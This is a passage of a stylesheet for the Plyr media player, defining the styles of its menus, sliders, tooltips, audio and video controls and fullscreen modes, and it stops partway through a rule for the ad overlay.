.plyr [data-plyr=airplay],
.plyr [data-plyr=captions],
.plyr [data-plyr=fullscreen],
.plyr [data-plyr=pip],
.plyr__controls:empty {
    display: none
}

.plyr--airplay-supported [data-plyr=airplay],
.plyr--captions-enabled [data-plyr=captions],
.plyr--fullscreen-enabled [data-plyr=fullscreen],
.plyr--pip-supported [data-plyr=pip] {
    display: inline-block
}

.plyr__menu {
    display: flex;
    position: relative
}

.plyr__menu .plyr__control svg {
    transition: transform .3s ease
}

.plyr__menu .plyr__control[aria-expanded=true] svg {
    transform: rotate(90deg)
}

.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip {
    display: none
}

.plyr__menu__container {
    animation: plyr-popup .2s ease;
    background: hsla(0, 0%, 100%, .9);
    background: var(--plyr-menu-background, hsla(0, 0%, 100%, .9));
    border-radius: 4px;
    bottom: 100%;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
    box-shadow: var(--plyr-menu-shadow, 0 1px 2px rgba(0, 0, 0, .15));
    color: #4a5464;
    color: var(--plyr-menu-color, #4a5464);
    font-size: 15px;
    font-size: var(--plyr-font-size-base, 15px);
    margin-bottom: 10px;
    position: absolute;
    right: -3px;
    text-align: left;
    white-space: nowrap;
    z-index: 3
}

.plyr__menu__container>div {
    overflow: hidden;
    transition: height .35s cubic-bezier(.4, 0, .2, 1), width .35s cubic-bezier(.4, 0, .2, 1)
}

.plyr__menu__container:after {
    border: 4px solid transparent;
    border: var(--plyr-menu-arrow-size, 4px) solid transparent;
    border-top-color: var(--plyr-menu-background, hsla(0, 0%, 100%, .9));
    content: "";
    height: 0;
    position: absolute;
    right: 14px;
    right: calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7 - var(--plyr-menu-arrow-size, 4px)/2);
    top: 100%;
    width: 0
}

.plyr__menu__container [role=menu] {
    padding: 7px;
    padding: calc(var(--plyr-control-spacing, 10px)*.7)
}

.plyr__menu__container [role=menuitem],
.plyr__menu__container [role=menuitemradio] {
    margin-top: 2px
}

.plyr__menu__container [role=menuitem]:first-child,
.plyr__menu__container [role=menuitemradio]:first-child {
    margin-top: 0
}

.plyr__menu__container .plyr__control {
    align-items: center;
    color: #4a5464;
    color: var(--plyr-menu-color, #4a5464);
    display: flex;
    font-size: 13px;
    font-size: var(--plyr-font-size-menu, var(--plyr-font-size-small, 13px));
    padding: 4.66667px 10.5px;
    padding: calc(var(--plyr-control-spacing, 10px)*.7/1.5) calc(var(--plyr-control-spacing, 10px)*.7*1.5);
    -webkit-user-select: none;
    user-select: none;
    width: 100%
}

.plyr__menu__container .plyr__control>span {
    align-items: inherit;
    display: flex;
    width: 100%
}

.plyr__menu__container .plyr__control:after {
    border: 4px solid transparent;
    border: var(--plyr-menu-item-arrow-size, 4px) solid transparent;
    content: "";
    position: absolute;
    top: 50%;
    transform: translateY(-50%)
}

.plyr__menu__container .plyr__control--forward {
    padding-right: 28px;
    padding-right: calc(var(--plyr-control-spacing, 10px)*.7*4)
}

.plyr__menu__container .plyr__control--forward:after {
    border-left-color: #728197;
    border-left-color: var(--plyr-menu-arrow-color, #728197);
    right: 6.5px;
    right: calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))
}

.plyr__menu__container .plyr__control--forward.plyr__tab-focus:after,
.plyr__menu__container .plyr__control--forward:hover:after {
    border-left-color: currentColor
}

.plyr__menu__container .plyr__control--back {
    font-weight: 400;
    font-weight: var(--plyr-font-weight-regular, 400);
    margin: 7px;
    margin: calc(var(--plyr-control-spacing, 10px)*.7);
    margin-bottom: 3.5px;
    margin-bottom: calc(var(--plyr-control-spacing, 10px)*.7/2);
    padding-left: 28px;
    padding-left: calc(var(--plyr-control-spacing, 10px)*.7*4);
    position: relative;
    width: calc(100% - 14px);
    width: calc(100% - var(--plyr-control-spacing, 10px)*.7*2)
}

.plyr__menu__container .plyr__control--back:after {
    border-right-color: #728197;
    border-right-color: var(--plyr-menu-arrow-color, #728197);
    left: 6.5px;
    left: calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))
}

.plyr__menu__container .plyr__control--back:before {
    background: #dcdfe5;
    background: var(--plyr-menu-back-border-color, #dcdfe5);
    box-shadow: 0 1px 0 #fff;
    box-shadow: 0 1px 0 var(--plyr-menu-back-border-shadow-color, #fff);
    content: "";
    height: 1px;
    left: 0;
    margin-top: 3.5px;
    margin-top: calc(var(--plyr-control-spacing, 10px)*.7/2);
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 100%
}

.plyr__menu__container .plyr__control--back.plyr__tab-focus:after,
.plyr__menu__container .plyr__control--back:hover:after {
    border-right-color: currentColor
}

.plyr__menu__container .plyr__control[role=menuitemradio] {
    padding-left: 7px;
    padding-left: calc(var(--plyr-control-spacing, 10px)*.7)
}

.plyr__menu__container .plyr__control[role=menuitemradio]:after,
.plyr__menu__container .plyr__control[role=menuitemradio]:before {
    border-radius: 100%
}

.plyr__menu__container .plyr__control[role=menuitemradio]:before {
    background: rgba(0, 0, 0, .1);
    content: "";
    display: block;
    flex-shrink: 0;
    height: 16px;
    margin-right: 10px;
    margin-right: var(--plyr-control-spacing, 10px);
    transition: all .3s ease;
    width: 16px
}

.plyr__menu__container .plyr__control[role=menuitemradio]:after {
    background: #fff;
    border: 0;
    height: 6px;
    left: 12px;
    opacity: 0;
    top: 50%;
    transform: translateY(-50%) scale(0);
    transition: transform .3s ease, opacity .3s ease;
    width: 6px
}

.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before {
    background: #00b2ff;
    background: var(--plyr-control-toggle-checked-background, var(--plyr-color-main, var(--plyr-color-main, #00b2ff)))
}

.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:after {
    opacity: 1;
    transform: translateY(-50%) scale(1)
}

.plyr__menu__container .plyr__control[role=menuitemradio].plyr__tab-focus:before,
.plyr__menu__container .plyr__control[role=menuitemradio]:hover:before {
    background: rgba(35, 40, 47, .1)
}

.plyr__menu__container .plyr__menu__value {
    align-items: center;
    display: flex;
    margin-left: auto;
    margin-right: calc(-7px + 2);
    margin-right: calc(var(--plyr-control-spacing, 10px)*.7*-1 + 2);
    overflow: hidden;
    padding-left: 24.5px;
    padding-left: calc(var(--plyr-control-spacing, 10px)*.7*3.5);
    pointer-events: none
}

.plyr--full-ui input[type=range] {
    -webkit-appearance: none;
    appearance: none;
    background: transparent;
    border: 0;
    border-radius: 26px;
    border-radius: calc(var(--plyr-range-thumb-height, 13px)*2);
    color: #00b2ff;
    color: var(--plyr-range-fill-background, var(--plyr-color-main, var(--plyr-color-main, #00b2ff)));
    display: block;
    height: 19px;
    height: calc(var(--plyr-range-thumb-active-shadow-width, 3px)*2 + var(--plyr-range-thumb-height, 13px));
    margin: 0;
    min-width: 0;
    padding: 0;
    transition: box-shadow .3s ease;
    width: 100%
}

.plyr--full-ui input[type=range]::-webkit-slider-runnable-track {
    background: transparent;
    background-image: linear-gradient(90deg, currentColor, transparent 0);
    background-image: linear-gradient(to right, currentColor var(--value, 0), transparent var(--value, 0));
    border: 0;
    border-radius: 2.5px;
    border-radius: calc(var(--plyr-range-track-height, 5px)/2);
    height: 5px;
    height: var(--plyr-range-track-height, 5px);
    -webkit-transition: box-shadow .3s ease;
    transition: box-shadow .3s ease;
    -webkit-user-select: none;
    user-select: none
}

.plyr--full-ui input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    background: var(--plyr-range-thumb-background, #fff);
    border: 0;
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2);
    box-shadow: var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2));
    height: 13px;
    height: var(--plyr-range-thumb-height, 13px);
    margin-top: -4px;
    margin-top: calc((var(--plyr-range-thumb-height, 13px) - var(--plyr-range-track-height, 5px))/2*-1);
    position: relative;
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
    width: 13px;
    width: var(--plyr-range-thumb-height, 13px)
}

.plyr--full-ui input[type=range]::-moz-range-track {
    background: transparent;
    border: 0;
    border-radius: 2.5px;
    border-radius: calc(var(--plyr-range-track-height, 5px)/2);
    height: 5px;
    height: var(--plyr-range-track-height, 5px);
    -moz-transition: box-shadow .3s ease;
    transition: box-shadow .3s ease;
    user-select: none
}

.plyr--full-ui input[type=range]::-moz-range-thumb {
    background: #fff;
    background: var(--plyr-range-thumb-background, #fff);
    border: 0;
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2);
    box-shadow: var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2));
    height: 13px;
    height: var(--plyr-range-thumb-height, 13px);
    position: relative;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
    width: 13px;
    width: var(--plyr-range-thumb-height, 13px)
}

.plyr--full-ui input[type=range]::-moz-range-progress {
    background: currentColor;
    border-radius: 2.5px;
    border-radius: calc(var(--plyr-range-track-height, 5px)/2);
    height: 5px;
    height: var(--plyr-range-track-height, 5px)
}

.plyr--full-ui input[type=range]::-ms-track {
    color: transparent
}

.plyr--full-ui input[type=range]::-ms-fill-upper,
.plyr--full-ui input[type=range]::-ms-track {
    background: transparent;
    border: 0;
    border-radius: 2.5px;
    border-radius: calc(var(--plyr-range-track-height, 5px)/2);
    height: 5px;
    height: var(--plyr-range-track-height, 5px);
    -ms-transition: box-shadow .3s ease;
    transition: box-shadow .3s ease;
    user-select: none
}

.plyr--full-ui input[type=range]::-ms-fill-lower {
    background: transparent;
    background: currentColor;
    border: 0;
    border-radius: 2.5px;
    border-radius: calc(var(--plyr-range-track-height, 5px)/2);
    height: 5px;
    height: var(--plyr-range-track-height, 5px);
    -ms-transition: box-shadow .3s ease;
    transition: box-shadow .3s ease;
    user-select: none
}

.plyr--full-ui input[type=range]::-ms-thumb {
    background: #fff;
    background: var(--plyr-range-thumb-background, #fff);
    border: 0;
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2);
    box-shadow: var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2));
    height: 13px;
    height: var(--plyr-range-thumb-height, 13px);
    margin-top: 0;
    position: relative;
    -ms-transition: all .2s ease;
    transition: all .2s ease;
    width: 13px;
    width: var(--plyr-range-thumb-height, 13px)
}

.plyr--full-ui input[type=range]::-ms-tooltip {
    display: none
}

.plyr--full-ui input[type=range]::-moz-focus-outer {
    border: 0
}

.plyr--full-ui input[type=range]:focus {
    outline: 0
}

.plyr--full-ui input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
    outline: 3px dotted #00b2ff;
    outline: var(--plyr-tab-focus-color, var(--plyr-color-main, var(--plyr-color-main, #00b2ff))) dotted 3px;
    outline-offset: 2px
}

.plyr--full-ui input[type=range].plyr__tab-focus::-moz-range-track {
    outline: 3px dotted #00b2ff;
    outline: var(--plyr-tab-focus-color, var(--plyr-color-main, var(--plyr-color-main, #00b2ff))) dotted 3px;
    outline-offset: 2px
}

.plyr--full-ui input[type=range].plyr__tab-focus::-ms-track {
    outline: 3px dotted #00b2ff;
    outline: var(--plyr-tab-focus-color, var(--plyr-color-main, var(--plyr-color-main, #00b2ff))) dotted 3px;
    outline-offset: 2px
}

.plyr__poster {
    background-color: #000;
    background-color: var(--plyr-video-background, var(--plyr-video-background, #000));
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: opacity .2s ease;
    width: 100%;
    z-index: 1
}

.plyr--stopped.plyr__poster-enabled .plyr__poster {
    opacity: 1
}

.plyr--youtube.plyr--paused.plyr__poster-enabled:not(.plyr--stopped) .plyr__poster {
    display: none
}

.plyr__time {
    font-size: 13px;
    font-size: var(--plyr-font-size-time, var(--plyr-font-size-small, 13px))
}

.plyr__time+.plyr__time:before {
    content: "⁄";
    margin-right: 10px;
    margin-right: var(--plyr-control-spacing, 10px)
}

@media (max-width:767px) {
    .plyr__time+.plyr__time {
        display: none
    }
}

.plyr__tooltip {
    background: hsla(0, 0%, 100%, .9);
    background: var(--plyr-tooltip-background, hsla(0, 0%, 100%, .9));
    border-radius: 5px;
    border-radius: var(--plyr-tooltip-radius, 5px);
    bottom: 100%;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
    box-shadow: var(--plyr-tooltip-shadow, 0 1px 2px rgba(0, 0, 0, .15));
    color: #4a5464;
    color: var(--plyr-tooltip-color, #4a5464);
    font-size: 13px;
    font-size: var(--plyr-font-size-small, 13px);
    font-weight: 400;
    font-weight: var(--plyr-font-weight-regular, 400);
    left: 50%;
    line-height: 1.3;
    margin-bottom: 10px;
    margin-bottom: calc(var(--plyr-control-spacing, 10px)/2*2);
    opacity: 0;
    padding: 5px 7.5px;
    padding: calc(var(--plyr-control-spacing, 10px)/2) calc(var(--plyr-control-spacing, 10px)/2*1.5);
    pointer-events: none;
    position: absolute;
    transform: translate(-50%, 10px) scale(.8);
    transform-origin: 50% 100%;
    transition: transform .2s ease .1s, opacity .2s ease .1s;
    white-space: nowrap;
    z-index: 2
}

.plyr__tooltip:before {
    border-left: 4px solid transparent;
    border-left: var(--plyr-tooltip-arrow-size, 4px) solid transparent;
    border-right: 4px solid transparent;
    border-right: var(--plyr-tooltip-arrow-size, 4px) solid transparent;
    border-top: 4px solid hsla(0, 0%, 100%, .9);
    border-top: var(--plyr-tooltip-arrow-size, 4px) solid var(--plyr-tooltip-background, hsla(0, 0%, 100%, .9));
    bottom: -4px;
    bottom: calc(var(--plyr-tooltip-arrow-size, 4px)*-1);
    content: "";
    height: 0;
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
    width: 0;
    z-index: 2
}

.plyr .plyr__control.plyr__tab-focus .plyr__tooltip,
.plyr .plyr__control:hover .plyr__tooltip,
.plyr__tooltip--visible {
    opacity: 1;
    transform: translate(-50%) scale(1)
}

.plyr .plyr__control:hover .plyr__tooltip {
    z-index: 3
}

.plyr__controls>.plyr__control:first-child .plyr__tooltip,
.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip {
    left: 0;
    transform: translateY(10px) scale(.8);
    transform-origin: 0 100%
}

.plyr__controls>.plyr__control:first-child .plyr__tooltip:before,
.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip:before {
    left: 16px;
    left: calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7)
}

.plyr__controls>.plyr__control:last-child .plyr__tooltip {
    left: auto;
    right: 0;
    transform: translateY(10px) scale(.8);
    transform-origin: 100% 100%
}

.plyr__controls>.plyr__control:last-child .plyr__tooltip:before {
    left: auto;
    right: 16px;
    right: calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7);
    transform: translateX(50%)
}

.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,
.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,
.plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip,
.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,
.plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip,
.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,
.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,
.plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip,
.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip {
    transform: translate(0) scale(1)
}

.plyr__progress {
    left: 6.5px;
    left: calc(var(--plyr-range-thumb-height, 13px)*.5);
    margin-right: 13px;
    margin-right: var(--plyr-range-thumb-height, 13px);
    position: relative
}

.plyr__progress input[type=range],
.plyr__progress__buffer {
    margin-left: -6.5px;
    margin-left: calc(var(--plyr-range-thumb-height, 13px)*-.5);
    margin-right: -6.5px;
    margin-right: calc(var(--plyr-range-thumb-height, 13px)*-.5);
    width: calc(100% + 13px);
    width: calc(100% + var(--plyr-range-thumb-height, 13px))
}

.plyr__progress input[type=range] {
    position: relative;
    z-index: 2
}

.plyr__progress .plyr__tooltip {
    left: 0;
    max-width: 120px;
    overflow-wrap: break-word;
    white-space: normal
}

.plyr__progress__buffer {
    -webkit-appearance: none;
    background: transparent;
    border: 0;
    border-radius: 100px;
    height: 5px;
    height: var(--plyr-range-track-height, 5px);
    left: 0;
    margin-top: -2.5px;
    margin-top: calc((var(--plyr-range-track-height, 5px)/2)*-1);
    padding: 0;
    position: absolute;
    top: 50%
}

.plyr__progress__buffer::-webkit-progress-bar {
    background: transparent
}

.plyr__progress__buffer::-webkit-progress-value {
    background: currentColor;
    border-radius: 100px;
    min-width: 5px;
    min-width: var(--plyr-range-track-height, 5px);
    -webkit-transition: width .2s ease;
    transition: width .2s ease
}

.plyr__progress__buffer::-moz-progress-bar {
    background: currentColor;
    border-radius: 100px;
    min-width: 5px;
    min-width: var(--plyr-range-track-height, 5px);
    -moz-transition: width .2s ease;
    transition: width .2s ease
}

.plyr__progress__buffer::-ms-fill {
    border-radius: 100px;
    -ms-transition: width .2s ease;
    transition: width .2s ease
}

.plyr--loading .plyr__progress__buffer {
    animation: plyr-progress 1s linear infinite;
    background-image: linear-gradient(-45deg, rgba(35, 40, 47, .6) 25%, transparent 0, transparent 50%, rgba(35, 40, 47, .6) 0, rgba(35, 40, 47, .6) 75%, transparent 0, transparent);
    background-image: linear-gradient(-45deg, var(--plyr-progress-loading-background, rgba(35, 40, 47, .6)) 25%, transparent 25%, transparent 50%, var(--plyr-progress-loading-background, rgba(35, 40, 47, .6)) 50%, var(--plyr-progress-loading-background, rgba(35, 40, 47, .6)) 75%, transparent 75%, transparent);
    background-repeat: repeat-x;
    background-size: 25px 25px;
    background-size: var(--plyr-progress-loading-size, 25px) var(--plyr-progress-loading-size, 25px);
    color: transparent
}

.plyr--video.plyr--loading .plyr__progress__buffer {
    background-color: hsla(0, 0%, 100%, .25);
    background-color: var(--plyr-video-progress-buffered-background, hsla(0, 0%, 100%, .25))
}

.plyr--audio.plyr--loading .plyr__progress__buffer {
    background-color: rgba(193, 200, 209, .6);
    background-color: var(--plyr-audio-progress-buffered-background, rgba(193, 200, 209, .6))
}

.plyr__progress__marker {
    background-color: #fff;
    background-color: var(--plyr-progress-marker-background, #fff);
    border-radius: 1px;
    height: 5px;
    height: var(--plyr-range-track-height, 5px);
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 3px;
    width: var(--plyr-progress-marker-width, 3px);
    z-index: 3
}

.plyr__volume {
    align-items: center;
    display: flex;
    max-width: 110px;
    min-width: 80px;
    position: relative;
    width: 20%
}

.plyr__volume input[type=range] {
    margin-left: 5px;
    margin-left: calc(var(--plyr-control-spacing, 10px)/2);
    margin-right: 5px;
    margin-right: calc(var(--plyr-control-spacing, 10px)/2);
    position: relative;
    z-index: 2
}

.plyr--is-ios .plyr__volume {
    min-width: 0;
    width: auto
}

.plyr--audio {
    display: block
}

.plyr--audio .plyr__controls {
    background: #fff;
    background: var(--plyr-audio-controls-background, #fff);
    border-radius: inherit;
    color: #4a5464;
    color: var(--plyr-audio-control-color, #4a5464);
    padding: 10px;
    padding: var(--plyr-control-spacing, 10px)
}

.plyr--audio .plyr__control.plyr__tab-focus,
.plyr--audio .plyr__control:hover,
.plyr--audio .plyr__control[aria-expanded=true] {
    background: #00b2ff;
    background: var(--plyr-audio-control-background-hover, var(--plyr-color-main, var(--plyr-color-main, #00b2ff)));
    color: #fff;
    color: var(--plyr-audio-control-color-hover, #fff)
}

.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track {
    background-color: rgba(193, 200, 209, .6);
    background-color: var(--plyr-audio-range-track-background, var(--plyr-audio-progress-buffered-background, rgba(193, 200, 209, .6)))
}

.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track {
    background-color: rgba(193, 200, 209, .6);
    background-color: var(--plyr-audio-range-track-background, var(--plyr-audio-progress-buffered-background, rgba(193, 200, 209, .6)))
}

.plyr--full-ui.plyr--audio input[type=range]::-ms-track {
    background-color: rgba(193, 200, 209, .6);
    background-color: var(--plyr-audio-range-track-background, var(--plyr-audio-progress-buffered-background, rgba(193, 200, 209, .6)))
}

.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb {
    box-shadow: 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2), 0 0 0 3px rgba(35, 40, 47, .1);
    box-shadow: var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2)), 0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(35, 40, 47, .1))
}

.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb {
    box-shadow: 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2), 0 0 0 3px rgba(35, 40, 47, .1);
    box-shadow: var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2)), 0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(35, 40, 47, .1))
}

.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb {
    box-shadow: 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2), 0 0 0 3px rgba(35, 40, 47, .1);
    box-shadow: var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2)), 0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(35, 40, 47, .1))
}

.plyr--audio .plyr__progress__buffer {
    color: rgba(193, 200, 209, .6);
    color: var(--plyr-audio-progress-buffered-background, rgba(193, 200, 209, .6))
}

.plyr--video {
    background: #000;
    background: var(--plyr-video-background, var(--plyr-video-background, #000));
    overflow: hidden
}

.plyr--video.plyr--menu-open {
    overflow: visible
}

.plyr__video-wrapper {
    background: #000;
    background: var(--plyr-video-background, var(--plyr-video-background, #000));
    height: 100%;
    margin: auto;
    overflow: hidden;
    position: relative;
    width: 100%
}

.plyr__video-embed,
.plyr__video-wrapper--fixed-ratio {
    aspect-ratio: 16/9
}

@supports not (aspect-ratio:16/9) {

    .plyr__video-embed,
    .plyr__video-wrapper--fixed-ratio {
        height: 0;
        padding-bottom: 56.25%;
        position: relative
    }
}

.plyr__video-embed iframe,
.plyr__video-wrapper--fixed-ratio video {
    border: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container {
    padding-bottom: 240%;
    position: relative;
    transform: translateY(-38.28125%)
}

.plyr--video .plyr__controls {
    background: linear-gradient(transparent, rgba(0, 0, 0, .75));
    background: var(--plyr-video-controls-background, linear-gradient(transparent, rgba(0, 0, 0, .75)));
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit;
    bottom: 0;
    color: #fff;
    color: var(--plyr-video-control-color, #fff);
    left: 0;
    padding: 5px;
    padding: calc(var(--plyr-control-spacing, 10px)/2);
    padding-top: 20px;
    padding-top: calc(var(--plyr-control-spacing, 10px)*2);
    position: absolute;
    right: 0;
    transition: opacity .4s ease-in-out, transform .4s ease-in-out;
    z-index: 3
}

@media (min-width:480px) {
    .plyr--video .plyr__controls {
        padding: 10px;
        padding: var(--plyr-control-spacing, 10px);
        padding-top: 35px;
        padding-top: calc(var(--plyr-control-spacing, 10px)*3.5)
    }
}

.plyr--video.plyr--hide-controls .plyr__controls {
    opacity: 0;
    pointer-events: none;
    transform: translateY(100%)
}

.plyr--video .plyr__control.plyr__tab-focus,
.plyr--video .plyr__control:hover,
.plyr--video .plyr__control[aria-expanded=true] {
    background: #00b2ff;
    background: var(--plyr-video-control-background-hover, var(--plyr-color-main, var(--plyr-color-main, #00b2ff)));
    color: #fff;
    color: var(--plyr-video-control-color-hover, #fff)
}

.plyr__control--overlaid {
    background: #00b2ff;
    background: var(--plyr-video-control-background-hover, var(--plyr-color-main, var(--plyr-color-main, #00b2ff)));
    border: 0;
    border-radius: 100%;
    color: #fff;
    color: var(--plyr-video-control-color, #fff);
    display: none;
    left: 50%;
    opacity: .9;
    padding: 15px;
    padding: calc(var(--plyr-control-spacing, 10px)*1.5);
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    transition: .3s;
    z-index: 2
}

.plyr__control--overlaid svg {
    left: 2px;
    position: relative
}

.plyr__control--overlaid:focus,
.plyr__control--overlaid:hover {
    opacity: 1
}

.plyr--playing .plyr__control--overlaid {
    opacity: 0;
    visibility: hidden
}

.plyr--full-ui.plyr--video .plyr__control--overlaid {
    display: block
}

.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track {
    background-color: hsla(0, 0%, 100%, .25);
    background-color: var(--plyr-video-range-track-background, var(--plyr-video-progress-buffered-background, hsla(0, 0%, 100%, .25)))
}

.plyr--full-ui.plyr--video input[type=range]::-moz-range-track {
    background-color: hsla(0, 0%, 100%, .25);
    background-color: var(--plyr-video-range-track-background, var(--plyr-video-progress-buffered-background, hsla(0, 0%, 100%, .25)))
}

.plyr--full-ui.plyr--video input[type=range]::-ms-track {
    background-color: hsla(0, 0%, 100%, .25);
    background-color: var(--plyr-video-range-track-background, var(--plyr-video-progress-buffered-background, hsla(0, 0%, 100%, .25)))
}

.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb {
    box-shadow: 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2), 0 0 0 3px hsla(0, 0%, 100%, .5);
    box-shadow: var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2)), 0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, hsla(0, 0%, 100%, .5))
}

.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb {
    box-shadow: 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2), 0 0 0 3px hsla(0, 0%, 100%, .5);
    box-shadow: var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2)), 0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, hsla(0, 0%, 100%, .5))
}

.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb {
    box-shadow: 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2), 0 0 0 3px hsla(0, 0%, 100%, .5);
    box-shadow: var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2)), 0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, hsla(0, 0%, 100%, .5))
}

.plyr--video .plyr__progress__buffer {
    color: hsla(0, 0%, 100%, .25);
    color: var(--plyr-video-progress-buffered-background, hsla(0, 0%, 100%, .25))
}

.plyr:-webkit-full-screen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:fullscreen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:-webkit-full-screen video {
    height: 100%
}

.plyr:fullscreen video {
    height: 100%
}

.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr:fullscreen .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:-webkit-full-screen.plyr--hide-controls {
    cursor: none
}

.plyr:fullscreen.plyr--hide-controls {
    cursor: none
}

@media (min-width:1024px) {
    .plyr:-webkit-full-screen .plyr__captions {
        font-size: 21px;
        font-size: var(--plyr-font-size-xlarge, 21px)
    }

    .plyr:fullscreen .plyr__captions {
        font-size: 21px;
        font-size: var(--plyr-font-size-xlarge, 21px)
    }
}

.plyr--fullscreen-fallback {
    background: #000;
    border-radius: 0 !important;
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    margin: 0;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 10000000
}

.plyr--fullscreen-fallback video {
    height: 100%
}

.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr--fullscreen-fallback.plyr--hide-controls {
    cursor: none
}

@media (min-width:1024px) {
    .plyr--fullscreen-fallback .plyr__captions {
        font-size: 21px;
        font-size: var(--plyr-font-size-xlarge, 21px)
    }
}

.plyr__ads {
    border-radius: inherit;
    bottom: 0;
    cursor: pointer;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1
}

.plyr__ads>div,
.plyr__ads>div iframe {
    height: 100%;
    position: absolute;
    width: 100%
}

.plyr__ads:after {
    background: #23282f;
    border-radius: 2px;
    bottom: 10px;
    bottom: var(--plyr-control-spacing, 10px);
    color: #fff;
